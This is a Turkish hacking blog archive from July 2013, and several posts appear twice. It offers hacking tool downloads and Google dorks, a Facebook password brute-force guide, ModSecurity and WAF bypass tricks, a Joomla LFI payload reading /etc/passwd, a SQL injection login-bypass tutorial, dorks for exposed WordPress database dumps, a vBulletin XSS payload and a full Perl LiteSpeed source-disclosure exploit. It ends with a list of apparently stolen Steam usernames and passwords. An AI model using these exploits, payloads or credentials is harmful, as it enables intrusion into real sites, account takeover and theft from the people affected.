29 Temmuz 2013 Pazartesi



Eksen Atak 1.5 ve 1.2 + Kullanımları

Tamamen kendi uploadım ve kendi oluşturduğum RAR'dır.İçinde Joomla Atak ve WordPress Atak kullanımı , Eksen Atak 1.5 ve 1.2 genel kullanımı , Eksen Atak 1.5 ve 1.2 , dorklar , kullanım için önerilerim , c99 indirme linki , arama motoru , wordpress ve joomla şifre listesi bulunmaktadır.Anlayacağınız her şeye yer verilmiştir.Eğer bir yorum atmaz veya teşekkür atmaz ama yararlanırsanız haram olsun

Not:Virüs bulunmasının nedeni içinde 3 tane hack tool olmasıdır.Eksen atak 1.5 ve 1.2 ,arama motoru.Sisteminize zarar vermez.Zaten kanıtlamama gerek yok Dr.Web Tool.EksenAtak bulmuş

Dosya.Tc'den İndir

http://adf.ly/T4lDT

Roosle'den İndir

http://adf.ly/T4lJx

28 Temmuz 2013 Pazar

Port Açmadan BackConnect Olma BT5.V.R3

Etiketler:

Backtrack,

Port Açmadan BackConnect Olma BT5.V.R3

27 Temmuz 2013 Cumartesi

Mozilla Facebok Hack

SA arkadaşlar arkadaşlar bu yayınımda Mozilla tarayıcısının Fireforce eklentisi ile facebook hacklemeyi gösterecegim..

ilk olarak burdan Fireforce eklentimizi mozilla tarayıcımıza kuruyoruz burdan :D

daha sonra m.facebook.com a giriyoruz hotmail kısmını dolduruyoruz şifre kısmına 123456789 girerek giriş yap diyoruz

daha sonra şifre kısmına sag tıklayarak fireforce a tıklayıp load dictionary deyip wordlistimizi seçiyoruz veya generate password kısmından oluşturuyoruz..

şifre bulundugunda Password Found kısmının karşısında şifre yazacaktır..

ilk olarak burdan Fireforce eklentimizi mozilla tarayıcımıza kuruyoruz burdan :D

daha sonra şifre kısmına sag tıklayarak fireforce a tıklayıp load dictionary deyip wordlistimizi seçiyoruz veya generate password kısmından oluşturuyoruz..

daha sonra çıkan yere https://m.facebook.com/login.php yazıp save dioruz ve bklioruz

şifre bulundugunda Password Found kısmının karşısında şifre yazacaktır..

XProje Durum Begendirme + Wall Post + Yorum Post Scripti

Meraba Arkadaşlar bu yayında XProje scriptini ve kullanımını anlatacagım..

ilk olarak Burdan scriptı indirin. şifr: heroturk

Daha sonra phpmyadmin e girerek yeni bir database oluşturun..

Sonra oluşturdugunuz db ye girerek içe aktar kısmından vermiş oldugum scriptin içerisinde bulunan sql dosyasını yükleyin..

Sql dosyasını yükledikten sonra scriptın içerisinde bulunan config.php dosyasını açın

# Database ayarları

define("vt_host", "localhost");

define("vt_user", "k.adı");

define("vt_pass", "şifre");

define("vt_database", "dbadı");

kısmını kendinize göre düzenleyin

düzenledikten sonra dosyaları sitenize yükleyin ve site:/install.php yazarak kurulum sayfasına gelin

lisans kısmına scriptin içinde vermiş oldugum lisans kodunu yazın

veri tabanı bilgilerini doldurun

uygulama bilgileri kısmına facebook uygulamanızın bilgilerini girin ve kurun.

uygulamanın Wall ve Yorum post kısımlarından uygulamayı kullanan kişilerin duvarlarında birşey paylaşabilir ve paylaşılan durumlara yorum yaptırabilirsiniz..

Free Net Vodafone & Turkcell

Program linki: operamini

.

ilk olarak java telefonunuza vermiş oldugum programı indirin ve açın.

Programdaki NETWORK SETTİNG e tıklayın ve daha sonra SETTİNGS kısmından hattınızı seçin ve save diyerek baglanmasını bekleyin..

(Turkcellliler:turkcell gprs vodafonelular vodafone live ile baglansın)

(Turkcellliler:turkcell gprs vodafonelular vodafone live ile baglansın)

Karşınıza böyle biryer çıkacak Kabul Et e tıklayın ve istediginiz siteye bedava girin

Not: Telefonunuzda TL olmaması gerekir..

ModSecurity ByPass

Apache Web Sunucusu İçin Bir Güvenlik Modülü Olan Mod Security***8217;yi Pasif Etmek İçin .htaccess Dosyası Arkadaşlar

Tahribat'ta da Bulunmalı Yazayım Dedim

<IfModule mod_security.c>

SecFilterEngine Off

SecFilterScanPOST Off

</IfModule>

ModSecurity Public Olduğu İçim Tüm Kullanıcılar Normalde Üst Dizinlere Erişemeyecekti, Ama Siz Linux'un Konteyner Dosyası Olan .htaccess ten Modülü Kullanmak İstemiyorum Şeklinde :P off Ederseniz Modülü ModSecurity Sizin İçin Pasif Hale Gelir ve Siz Üst Dizinlere Çıkabilirsiniz.

Ayrıca Buda İpucu olarak Bulunsun ModSecurity'li Sunucuda SQL Injection'da Forbidden Hatası Verir GET İle Gelen Veriyi Süzer ve Anahtar Kelimeleri Ayıklar Çünkü

Bunun İçinde Mesela SELECT Yerine SE/**/LECT Yaparsak, Modül Bunu Anlayamaz Injection Yok Zanneder

MySQL'dede /**/ Otomatik Olarak Yorum Olduğu İçin Null Değere Replace Eder, SE/**/CT Yine Sorguya SELECT Olarak Girer.

Tahribat'ta da Bulunmalı Yazayım Dedim

<IfModule mod_security.c>

SecFilterEngine Off

SecFilterScanPOST Off

</IfModule>

ModSecurity Public Olduğu İçim Tüm Kullanıcılar Normalde Üst Dizinlere Erişemeyecekti, Ama Siz Linux'un Konteyner Dosyası Olan .htaccess ten Modülü Kullanmak İstemiyorum Şeklinde :P off Ederseniz Modülü ModSecurity Sizin İçin Pasif Hale Gelir ve Siz Üst Dizinlere Çıkabilirsiniz.

Ayrıca Buda İpucu olarak Bulunsun ModSecurity'li Sunucuda SQL Injection'da Forbidden Hatası Verir GET İle Gelen Veriyi Süzer ve Anahtar Kelimeleri Ayıklar Çünkü

Bunun İçinde Mesela SELECT Yerine SE/**/LECT Yaparsak, Modül Bunu Anlayamaz Injection Yok Zanneder

MySQL'dede /**/ Otomatik Olarak Yorum Olduğu İçin Null Değere Replace Eder, SE/**/CT Yine Sorguya SELECT Olarak Girer.

Joomla LFİ açığı "Yeni" Heryerde dolu

Dork : inurl:components/com_acooldebate/acooldebate.php

Tam olarak yapılacak iş : Sitenin açığına exploit sokup ya da Password okuyum işleri halletmek

http://site/joomla yolu/index.php?option=com_acooldebate&controller={LFI}

Ben size bikaç ornek veriyim :.

Ftp okumak istiyorsanız :

http://site/joomla yolu/index.php?option=com_acooldebate&controller=../../../../../../../../../../etc/passwd

Tam olarak yapılacak iş : Sitenin açığına exploit sokup ya da Password okuyum işleri halletmek

http://site/joomla yolu/index.php?option=com_acooldebate&controller={LFI}

Ben size bikaç ornek veriyim :.

Ftp okumak istiyorsanız :

http://site/joomla yolu/index.php?option=com_acooldebate&controller=../../../../../../../../../../etc/passwd

sql injeksiyon genis anlatim 1

aşka bir kullanıcı olarak giriş yapma

Üye girişi yapmaktan bahsetmiştik. Aslında genelde ilk üye yönetici olur bu yüzden şanslıyız ama tabii ki bize bu yetmez. Biraz daha yeni numaraya ve detaylara ihtiyacımız var. Bu yüzden şimdi nasıl başka bir kullanıcı olarak üye gişiri yapacağımızı göreceğiz. Başka bir kullanıcı olarak üye girişi yapmanın başka yöntemleri de var ancak bu bölümde en basitini inceleyeceğiz. Ek olarak bu yöntemi daha sonraki ileri seviye SQL Injection***8217; larda da sık sık kullanacağız.

SQL dili aynı diğer programlama ve betik (scripting) dilleri gibi kodun arasına kendi notlarımızı eklememiz için yorum (comment) özelliği sunar.

---------------------------------------------------------------------------------------------------------------

Exploit veya Exploit Etmek Nedir?

Bir sistemin herhangi bir açığını kullanarak sisteme istenilen işlemin yaptırılmasına basit şekilde exploit etmek diyebiliriz. Örnek olarak bir üyelik sisteminin SQL Injection üzerinden exploit edilmesi o sistemi SQL Injection açığı aracılığı ile ele geçirmek, sistemden data çalmak ya da özetle sistemde normalde yetkinizin olmadığı bir işlemi yapmanız anlamına gelir.

Exploit ise tek başına sistemdeki açığı kullanan herhangi bir şekilde kod parçasıdır. Bu bir dosya, derlenmiş kod, script veya özel şekilde hazırlanmış bir URL olabilir.

---------------------------------------------------------------------------------------------------------------

Örnek olarak SELECT * FROM/*Uye bilgilerini alalim*/members kodu hiç bir sorun çıkarmadan çalışacaktır. Yeşil kısım veritabanı tarafından göz ardı edilecektir ve sadece geliştiricinin bir notu olarak düşünülecektir.

Ek olarak bu kod da sorunsuz şekilde çalışacaktır SELECT * FROM/*Uye bilgilerini alalim members

Dikkat ettiyseniz ***8220;/****8220; ile açılan yorum kısmını hiç kapatmadık. Koda bakarsanız bu durumda kodun geri kalanının da yeşil olduğunu ve yorum olarak kabul edildiğiniz görebilirsiniz. Dolayısıyla bu yorum sentaksını SQL cümleciğinin geri kalanını göz ardı etmek için kullanabiliriz!

İki ana yorum sentaksı vardır;

SELECT * FROM/*Uye bilgilerini alalim*/members

ya da

SELECT * FROM--Uye bilgilerini alalim

Gördüğünüz gibi ikinci seferde yeni bir kod kullandık. ***8220;--***8220; İki tirenin anlamı kodun geri kalanını yeni satıra kadar yorum olarak kabul et demektir. Genelde ***8220;Line Comment***8221; olarak geçer ve biz daha sık bunu kullanacağız.

--------------------------------------------------------------------------------------------------------

Veritabanı Farklılıkları

Daha önceden de bahsettiğimiz gibi uygulamaların kullandığı veritabanları farklı olabilir. Şimdiye kadar ki örnekler MS SQL Server baz alınarak yazıldı ancak normalde başka veritabanları ile de karşılaşabilirsiniz.

Web uygulamaları için en popüler veritabanları MySQL ve MS SQL Server***8217; dır. Bunun harici karşılaşılabilecek hepsi değil ama bazı diğer veritabanları şunlardır,

· Oracle

· PostgreSQL

· IBM DB2

· MS Access

· Sybase

Veritabanları arasında temel bir ANSI SQL dil standardı olsa da bir çok veritabanı ekstra fonksiyonlar ve farklı işlemler için farklı fonksiyonlar ve sentaks kullanır. İlerleyen derslerde hem veritabanlarındaki farklılıklardan hem de işimize yaracak ekstralarından ve işimizi zorlaştıracak yanlarından bahsedeceğiz.

--------------------------------------------------------------------------------------------------------

Yorum karakterleri SQL Injection maceralarımızda en iyi dostlarımızdan biri olacak çünkü bir çok SQL Injection açığını ***8220;exploit***8221; ederken SQL cümleciklerinin arka kısmındaki olası hatalardan kendimizi korumak için hemen hemen her Injection***8217; ın sonunda bunu kullanacağız.

Aslında hemen hemen her durumda yorum karakterlerini kullanmadan da istediğimizi elde edebiliriz ama istediğimizi yorum karakteri olmadan elde etmek için ekstra efor harcamamız gerekecektir.

SELECT * FROM members WHERE username=***8217; kullanıcı adı ***8217; AND password=***8217; şifre ***8217;

Bir önceki saldırıda basit şekilde ***8216; OR 1=1 enjekte etmiş ve herhangi bir kullanıcı olarak üye girişi yapmıştık. Şimdi ise başka bir kullanıcı olarak giriş yapabilmek için SQL cümleciğini öyle bir modifiye etmeliyiz ki sonuçlarda sadece istediğimiz kullanıcı dönmeli.

--------------------------------------------------------------------------------------------------------

Yorum Karakterlerinin başka kullanımları

Yorum karakterleri IDS, WAF (Web Application Firewall) ya da uygulama temelli filtreleri aşma amaçlı da kullanılır. Konsept hakkında fikir olmak adına basit bir örnek D/*x*/R/**/OP members SQL cümleciği ***8220;DROP***8220; kelimesine dayalı çalışan herhangi bir filtreyi geçecek ve başarılı şekilde members tablosunu silecektir

--------------------------------------------------------------------------------------------------------

O zaman yorum karakterlerinin de gücünden faydalanarak kullanıcı adına şu şekilde bir şey girdi yaparsak istediğimiz kullanıcı olarak üye girişi yapabiliriz.

SELECT * FROM members WHERE username=***8217;yonetici***8217;--***8217; AND password=***8217;aksjdhaskd***8217;

Gördüğünüz gibi SQL cümleciği şu hale dönüştü;

SELECT * FROM members WHERE username=***8217;yonetici***8217;

members tablosundan username kolonu yonetici olan kullanıcıyı getir. Bu işlemin sonucu olarak başarılı bir şekilde yonetici kullanıcısı olarak üye girişi yapmış olacaksınız!

DİPNOT = Şifre kısmına herhangi bir şey girdik çünkü bir çok web uygulaması (SQL ile) kullanıcıyı kontrol etmeden önce girilen değerlerin boş yada 3 karakterden az olup olmaması gibi kontroller yapar. ***8220;abcd***8221; gibi rasgele bir kaç karakter girerek bu olasılığı egale etmiş olursunuz.

Dikkatli olun ve girdiğiniz değerlerin uygulamanın limitleri içerisinde olduğundan emin olun. Boş bırakırsanız ve "giriş başarısız" gibi bir mesaj ile karşılaşabilir ve uygulamanın güvenli olduğuna dair yanlış bir kanıya kapılabilirsiniz.

----------------------------------------------------------------------------------------

SQL Injection Test Laboratuarı Kurma

Eğer bir önceki anlattıklarımızı elinizi kirletmeden anladığınızı düşünüyorsanız, büyük bir yanılgı içerisindeniz.

Şimdi hemen bir test sistemi kuracağız ve siz de buradaki tüm işlemleri bu test sisteminde test etme fırsatı bulacaksınız. Bu sistemi kurmanızı ve tüm buradaki işlemleri ve daha fazlasını kendi sisteminizde test etmeniz şiddetle tavsiye edilir.

Bu sistem daha sonraki bölümlerde ve kendiniz yeni bir SQL Injection üzerinde çalışırken çok işinize yarayacak.

Sistemi kurabilmemiz için 2 ana materyale ihtiyacımız var,

1 - Web Sunucusu

Testlerimizde IIS (Internet Information Services) kullanacağız. Teknik olarak ASP çalıştırabilen herhangi bir web sunucusuda olabilir ancak olası sorunları ortadan kaldırmak için IIS kullanmanız tavsiye edilir.

a - Windows XP Professional

b - Windows 2003

c - Windows NT

d - Windows Vista işletim sistemlerinde IIS çalışacaktır. IIS ***8220;Kontrol Paneli > Ekle Kaldır > Windows Components***8221; altından kurulabilir. ASP desteğini seçmeyi unutmayınız.

2 - Veri Tabanı

Belirttiğimiz gibi veritabanı olarak şu an SQL Server a ihtiyacımız var. SQL Server 2005 Express ücretsiz olarak indirilebilir veya elinizde varsa SQL Server 2000***8217; i de kullanabilirsiniz.

SQL Server ve IIS kurulum yönetim detaylarına burada değinilmeyecektir, eğer bunlarla ilgili sorun yaşıyorsanız Google Amcaya sorun sorunlarınızı çözüp ve kaldığınız yerden devam edin.

Daha iyi ve kullanışlı bir test sistemi oluşturabilmek için www.vmware.com/ kullanabilirsiniz. VmWare ücretsizdir, Kurduktan sonra sisteminizde sanal yeni bir işletim sistemi oluşturma şansınız olacak.

Üye girişi yapmaktan bahsetmiştik. Aslında genelde ilk üye yönetici olur bu yüzden şanslıyız ama tabii ki bize bu yetmez. Biraz daha yeni numaraya ve detaylara ihtiyacımız var. Bu yüzden şimdi nasıl başka bir kullanıcı olarak üye gişiri yapacağımızı göreceğiz. Başka bir kullanıcı olarak üye girişi yapmanın başka yöntemleri de var ancak bu bölümde en basitini inceleyeceğiz. Ek olarak bu yöntemi daha sonraki ileri seviye SQL Injection***8217; larda da sık sık kullanacağız.

SQL dili aynı diğer programlama ve betik (scripting) dilleri gibi kodun arasına kendi notlarımızı eklememiz için yorum (comment) özelliği sunar.

---------------------------------------------------------------------------------------------------------------

Exploit veya Exploit Etmek Nedir?

Bir sistemin herhangi bir açığını kullanarak sisteme istenilen işlemin yaptırılmasına basit şekilde exploit etmek diyebiliriz. Örnek olarak bir üyelik sisteminin SQL Injection üzerinden exploit edilmesi o sistemi SQL Injection açığı aracılığı ile ele geçirmek, sistemden data çalmak ya da özetle sistemde normalde yetkinizin olmadığı bir işlemi yapmanız anlamına gelir.

Exploit ise tek başına sistemdeki açığı kullanan herhangi bir şekilde kod parçasıdır. Bu bir dosya, derlenmiş kod, script veya özel şekilde hazırlanmış bir URL olabilir.

---------------------------------------------------------------------------------------------------------------

Örnek olarak SELECT * FROM/*Uye bilgilerini alalim*/members kodu hiç bir sorun çıkarmadan çalışacaktır. Yeşil kısım veritabanı tarafından göz ardı edilecektir ve sadece geliştiricinin bir notu olarak düşünülecektir.

Ek olarak bu kod da sorunsuz şekilde çalışacaktır SELECT * FROM/*Uye bilgilerini alalim members

Dikkat ettiyseniz ***8220;/****8220; ile açılan yorum kısmını hiç kapatmadık. Koda bakarsanız bu durumda kodun geri kalanının da yeşil olduğunu ve yorum olarak kabul edildiğiniz görebilirsiniz. Dolayısıyla bu yorum sentaksını SQL cümleciğinin geri kalanını göz ardı etmek için kullanabiliriz!

İki ana yorum sentaksı vardır;

SELECT * FROM/*Uye bilgilerini alalim*/members

ya da

SELECT * FROM--Uye bilgilerini alalim

Gördüğünüz gibi ikinci seferde yeni bir kod kullandık. ***8220;--***8220; İki tirenin anlamı kodun geri kalanını yeni satıra kadar yorum olarak kabul et demektir. Genelde ***8220;Line Comment***8221; olarak geçer ve biz daha sık bunu kullanacağız.

--------------------------------------------------------------------------------------------------------

Veritabanı Farklılıkları

Daha önceden de bahsettiğimiz gibi uygulamaların kullandığı veritabanları farklı olabilir. Şimdiye kadar ki örnekler MS SQL Server baz alınarak yazıldı ancak normalde başka veritabanları ile de karşılaşabilirsiniz.

Web uygulamaları için en popüler veritabanları MySQL ve MS SQL Server***8217; dır. Bunun harici karşılaşılabilecek hepsi değil ama bazı diğer veritabanları şunlardır,

· Oracle

· PostgreSQL

· IBM DB2

· MS Access

· Sybase

Veritabanları arasında temel bir ANSI SQL dil standardı olsa da bir çok veritabanı ekstra fonksiyonlar ve farklı işlemler için farklı fonksiyonlar ve sentaks kullanır. İlerleyen derslerde hem veritabanlarındaki farklılıklardan hem de işimize yaracak ekstralarından ve işimizi zorlaştıracak yanlarından bahsedeceğiz.

--------------------------------------------------------------------------------------------------------

Yorum karakterleri SQL Injection maceralarımızda en iyi dostlarımızdan biri olacak çünkü bir çok SQL Injection açığını ***8220;exploit***8221; ederken SQL cümleciklerinin arka kısmındaki olası hatalardan kendimizi korumak için hemen hemen her Injection***8217; ın sonunda bunu kullanacağız.

Aslında hemen hemen her durumda yorum karakterlerini kullanmadan da istediğimizi elde edebiliriz ama istediğimizi yorum karakteri olmadan elde etmek için ekstra efor harcamamız gerekecektir.

SELECT * FROM members WHERE username=***8217; kullanıcı adı ***8217; AND password=***8217; şifre ***8217;

Bir önceki saldırıda basit şekilde ***8216; OR 1=1 enjekte etmiş ve herhangi bir kullanıcı olarak üye girişi yapmıştık. Şimdi ise başka bir kullanıcı olarak giriş yapabilmek için SQL cümleciğini öyle bir modifiye etmeliyiz ki sonuçlarda sadece istediğimiz kullanıcı dönmeli.

--------------------------------------------------------------------------------------------------------

Yorum Karakterlerinin başka kullanımları

Yorum karakterleri IDS, WAF (Web Application Firewall) ya da uygulama temelli filtreleri aşma amaçlı da kullanılır. Konsept hakkında fikir olmak adına basit bir örnek D/*x*/R/**/OP members SQL cümleciği ***8220;DROP***8220; kelimesine dayalı çalışan herhangi bir filtreyi geçecek ve başarılı şekilde members tablosunu silecektir

--------------------------------------------------------------------------------------------------------

O zaman yorum karakterlerinin de gücünden faydalanarak kullanıcı adına şu şekilde bir şey girdi yaparsak istediğimiz kullanıcı olarak üye girişi yapabiliriz.

SELECT * FROM members WHERE username=***8217;yonetici***8217;--***8217; AND password=***8217;aksjdhaskd***8217;

Gördüğünüz gibi SQL cümleciği şu hale dönüştü;

SELECT * FROM members WHERE username=***8217;yonetici***8217;

members tablosundan username kolonu yonetici olan kullanıcıyı getir. Bu işlemin sonucu olarak başarılı bir şekilde yonetici kullanıcısı olarak üye girişi yapmış olacaksınız!

DİPNOT = Şifre kısmına herhangi bir şey girdik çünkü bir çok web uygulaması (SQL ile) kullanıcıyı kontrol etmeden önce girilen değerlerin boş yada 3 karakterden az olup olmaması gibi kontroller yapar. ***8220;abcd***8221; gibi rasgele bir kaç karakter girerek bu olasılığı egale etmiş olursunuz.

Dikkatli olun ve girdiğiniz değerlerin uygulamanın limitleri içerisinde olduğundan emin olun. Boş bırakırsanız ve "giriş başarısız" gibi bir mesaj ile karşılaşabilir ve uygulamanın güvenli olduğuna dair yanlış bir kanıya kapılabilirsiniz.

----------------------------------------------------------------------------------------

SQL Injection Test Laboratuarı Kurma

Eğer bir önceki anlattıklarımızı elinizi kirletmeden anladığınızı düşünüyorsanız, büyük bir yanılgı içerisindeniz.

Şimdi hemen bir test sistemi kuracağız ve siz de buradaki tüm işlemleri bu test sisteminde test etme fırsatı bulacaksınız. Bu sistemi kurmanızı ve tüm buradaki işlemleri ve daha fazlasını kendi sisteminizde test etmeniz şiddetle tavsiye edilir.

Bu sistem daha sonraki bölümlerde ve kendiniz yeni bir SQL Injection üzerinde çalışırken çok işinize yarayacak.

Sistemi kurabilmemiz için 2 ana materyale ihtiyacımız var,

1 - Web Sunucusu

Testlerimizde IIS (Internet Information Services) kullanacağız. Teknik olarak ASP çalıştırabilen herhangi bir web sunucusuda olabilir ancak olası sorunları ortadan kaldırmak için IIS kullanmanız tavsiye edilir.

a - Windows XP Professional

b - Windows 2003

c - Windows NT

d - Windows Vista işletim sistemlerinde IIS çalışacaktır. IIS ***8220;Kontrol Paneli > Ekle Kaldır > Windows Components***8221; altından kurulabilir. ASP desteğini seçmeyi unutmayınız.

2 - Veri Tabanı

Belirttiğimiz gibi veritabanı olarak şu an SQL Server a ihtiyacımız var. SQL Server 2005 Express ücretsiz olarak indirilebilir veya elinizde varsa SQL Server 2000***8217; i de kullanabilirsiniz.

SQL Server ve IIS kurulum yönetim detaylarına burada değinilmeyecektir, eğer bunlarla ilgili sorun yaşıyorsanız Google Amcaya sorun sorunlarınızı çözüp ve kaldığınız yerden devam edin.

Daha iyi ve kullanışlı bir test sistemi oluşturabilmek için www.vmware.com/ kullanabilirsiniz. VmWare ücretsizdir, Kurduktan sonra sisteminizde sanal yeni bir işletim sistemi oluşturma şansınız olacak.

WordPress Dump Exposure Hack

Wordpress ekletintilerinden kaynaklanan bir açık sayesinde bu eklentinin yüklü olduğu sitelerin database'ine erişe biliyoruz bunun için google'a giriyoruz

Google Arama kodları : inurl:uploads ".sql.txt" wordpress

inurl:uploads ".xml_.txt" wordpress

Aradığımızda karşımıza çıkan sitelerden birisine giriyoruz karşımıza sitenin bütün yedeklerinin ve database bilgilerinin olduğu kısım çıkıyor

Burda kayıtlı olan bir çok bilgi database tablo bilgileri ip ve mail bilgilerine kadar gösteriyor bizim için önemli olan database bilgisini almak mysql.conf.txt inkine bakıyoruz karşımıza sitenin database bilgileri geliyor

Resimde görüldüğü gibi bütün bilgiler mevcut database ismi database kullanıcı adı ve şifresi her sitede mysql.conf.txt isimli dosya olamaya bilir siz linklere bakarak fakrlı isimlerdede olsa database bilgileri ve tablolarının olduğu bilgilere erişe bilirsiniz

Bundan sonra sitenin PhpMyAdmin bölümünü bulup giriş yapmak ve siteyi hacklemek bu açık çok büyük devlet sitelerimizde bile var malesef örneğin yargitayın sitesinde ama Burada o siteyi vermiyoruz..

Google Arama kodları : inurl:uploads ".sql.txt" wordpress

inurl:uploads ".xml_.txt" wordpress

Aradığımızda karşımıza çıkan sitelerden birisine giriyoruz karşımıza sitenin bütün yedeklerinin ve database bilgilerinin olduğu kısım çıkıyor

Burda kayıtlı olan bir çok bilgi database tablo bilgileri ip ve mail bilgilerine kadar gösteriyor bizim için önemli olan database bilgisini almak mysql.conf.txt inkine bakıyoruz karşımıza sitenin database bilgileri geliyor

Resimde görüldüğü gibi bütün bilgiler mevcut database ismi database kullanıcı adı ve şifresi her sitede mysql.conf.txt isimli dosya olamaya bilir siz linklere bakarak fakrlı isimlerdede olsa database bilgileri ve tablolarının olduğu bilgilere erişe bilirsiniz

Bundan sonra sitenin PhpMyAdmin bölümünü bulup giriş yapmak ve siteyi hacklemek bu açık çok büyük devlet sitelerimizde bile var malesef örneğin yargitayın sitesinde ama Burada o siteyi vermiyoruz..

VBulletin 3.8.4 Ve VBulletin 4 Beta Modcp

Vbulletin Mod panelinde duyuru ekleme bölümünde

yani http://siteadi.com/forum/modcp/announcement.php?do=add

Duyuru Başlık alanında ve içerik alanında xss kodlarının işlediği belirtmiştir modsanız olarak duyuru konu başlığına

<Script>Alert('HeRoTurk')</Script> gibi veya diğer xss kodlarını deneyebilirsiniz

yani http://siteadi.com/forum/modcp/announcement.php?do=add

Duyuru Başlık alanında ve içerik alanında xss kodlarının işlediği belirtmiştir modsanız olarak duyuru konu başlığına

<Script>Alert('HeRoTurk')</Script> gibi veya diğer xss kodlarını deneyebilirsiniz

LiteSpeed Kaynak Kod Okuma Exploit

Evet Arkadaşlar Hala Birçok LiteSpeed Server'da Bu Açık Olduğu İçin Paylaşıyorum.

Exploiti Kullanman İçin Bilgisayarında Perl Yüklü Olmalıdır Strawberry Perl öneririm

Aşağıda Vereceğim Exploit Kodlarını lite.pl olarak kaydet ve C:\Perl\Bin Klasörüne At

Sonra Başlat > Çalıştır > cmd

Gelen Ms-Dos Ekranına cd.. komutunu vererek C:\ dizinine kadar tekrarla C:\ ulaştıktan sonra

cd C:\perl\bin Yazıp Enter'la ve Sonra Exploit Kodumuzu Yazıyoruz

perl lite.pl www.hedefsitemiz.com config.php

bu komut sana doğrudan config.php dosyasının içeriğini verir yani rahatça okursun.

yani rahatça okursun.

Exploit Kodları:

#!/usr/bin/perl

#

#LiteSpeed Technologies Web Server Remote Source Code Disclosure zero-day

Exploit

#By Kingcope

#Google search: ""Proudly Served by LiteSpeed Web Server""

#June 2010

#Thanks to TheDefaced for the idea, http://www.milw0rm.com/exploits/4556

#

use IO::Socket;

use strict;

sub getphpsrc {

my $host = shift;

my $file = shift;

if (substr($file, 0, 1) eq "/") {

$file = substr($file, 1);

}

my $file2 = $file;

$file2 =~ s/\//_/g;

print "Saving source code of $file into $host-$file2\n";

my $sock = IO::Socket::INET->new(PeerAddr => $host,

PeerPort => '80',

Proto => 'tcp') || die("Could not connect

to $ARGV[0]");

print $sock "GET /$file\x00.txt HTTP/1.1\r\nHost: $ARGV[0]\r\nConnection:

close\r\n\r\n";

my $buf = "";

my $lpfound = 0;

my $saveme = 0;

my $savveme = 0;

while(<$sock>) {

if ($_ =~ /LiteSpeed/) {

$lpfound = 1;

}

if ($saveme == 2) {

$savveme = 1;

}

if ($saveme != 0 && $savveme == 0) {

$saveme++;

}

if ($_ =~ /Content-Length:/) {

$saveme = 1;

}

if ($savveme == 1) {

$buf .= $_;

}

}

if ($lpfound == 0) {

print "This does not seem to be a LiteSpeed Webserver, saving file

anyways.\n";

}

open FILE, ">$host-$file2";

print FILE $buf;

close FILE;

print "Completed.\n";

}

print "LiteSpeed Technologies Web Server Remote Source Code Disclosure

Exploit\n";

print "By Kingcope\n";

print "June 2010\n\n";

if ($#ARGV != 1) {

print "Usage: perl litespeed.pl \n";

print "Example: perl litespeed.pl www.thedomain.com index.php\n";

exit(0);

}

getphpsrc($ARGV[0], $ARGV[1]);

print "Operation Completed :>.\n";

Umarım Faydalı Olmuştur (:

Exploiti Kullanman İçin Bilgisayarında Perl Yüklü Olmalıdır Strawberry Perl öneririm

Aşağıda Vereceğim Exploit Kodlarını lite.pl olarak kaydet ve C:\Perl\Bin Klasörüne At

Sonra Başlat > Çalıştır > cmd

Gelen Ms-Dos Ekranına cd.. komutunu vererek C:\ dizinine kadar tekrarla C:\ ulaştıktan sonra

cd C:\perl\bin Yazıp Enter'la ve Sonra Exploit Kodumuzu Yazıyoruz

perl lite.pl www.hedefsitemiz.com config.php

bu komut sana doğrudan config.php dosyasının içeriğini verir

Exploit Kodları:

#!/usr/bin/perl

#

#LiteSpeed Technologies Web Server Remote Source Code Disclosure zero-day

Exploit

#By Kingcope

#Google search: ""Proudly Served by LiteSpeed Web Server""

#June 2010

#Thanks to TheDefaced for the idea, http://www.milw0rm.com/exploits/4556

#

use IO::Socket;

use strict;

sub getphpsrc {

my $host = shift;

my $file = shift;

if (substr($file, 0, 1) eq "/") {

$file = substr($file, 1);

}

my $file2 = $file;

$file2 =~ s/\//_/g;

print "Saving source code of $file into $host-$file2\n";

my $sock = IO::Socket::INET->new(PeerAddr => $host,

PeerPort => '80',

Proto => 'tcp') || die("Could not connect

to $ARGV[0]");

print $sock "GET /$file\x00.txt HTTP/1.1\r\nHost: $ARGV[0]\r\nConnection:

close\r\n\r\n";

my $buf = "";

my $lpfound = 0;

my $saveme = 0;

my $savveme = 0;

while(<$sock>) {

if ($_ =~ /LiteSpeed/) {

$lpfound = 1;

}

if ($saveme == 2) {

$savveme = 1;

}

if ($saveme != 0 && $savveme == 0) {

$saveme++;

}

if ($_ =~ /Content-Length:/) {

$saveme = 1;

}

if ($savveme == 1) {

$buf .= $_;

}

}

if ($lpfound == 0) {

print "This does not seem to be a LiteSpeed Webserver, saving file

anyways.\n";

}

open FILE, ">$host-$file2";

print FILE $buf;

close FILE;

print "Completed.\n";

}

print "LiteSpeed Technologies Web Server Remote Source Code Disclosure

Exploit\n";

print "By Kingcope\n";

print "June 2010\n\n";

if ($#ARGV != 1) {

print "Usage: perl litespeed.pl \n";

print "Example: perl litespeed.pl www.thedomain.com index.php\n";

exit(0);

}

getphpsrc($ARGV[0], $ARGV[1]);

print "Operation Completed :>.\n";

Umarım Faydalı Olmuştur (:

26 Temmuz 2013 Cuma

Steam Hesapları

dauthi44:voodoo

dadsfave:daria69

colreeve:naquelua

davidegq:petete

comparetou:210962

dabate0805:02191951

dagnau:hadly3

darthferrer:ghgghg

crambook:carrot

daiakemi:knight7

cory1113b:breanna

d98dany:salora

costelde:tigger

dayus1:dummies

danielcab:farma8390

cowboy2:cowboy

davel69:fugbunny69

buttwoe:tugwell

burnunit4:ip3ohw99

burakhatipo:37373737

buzznett:buzz1234

daemon12:daemon12

coltsiverss:superbe

dbkenn:lavone

dbz78:matrix

countrysidelove:keyshawn

cowunder:asterix

cosenza:cosenza

dashayla:dashayla

darktog:outkast

coolbeanski:ashley

dagonsaxxe:parisperfect

dafreeck:iamsweet626

cwilkins7576:cw7576

csebharat:waters

cvvvv:cvvvv

cverbeck:doc9880

connecticut:hartford

condorJea:anakin

cramd:dimitri

daleceeno1:shannah

connorxxx:goodnite

cokcok:cokcok

cobras:cobras

daboxley:fister

dalogan72:vistula

dafy5:dimitar

cweyand:xoxoxoxo

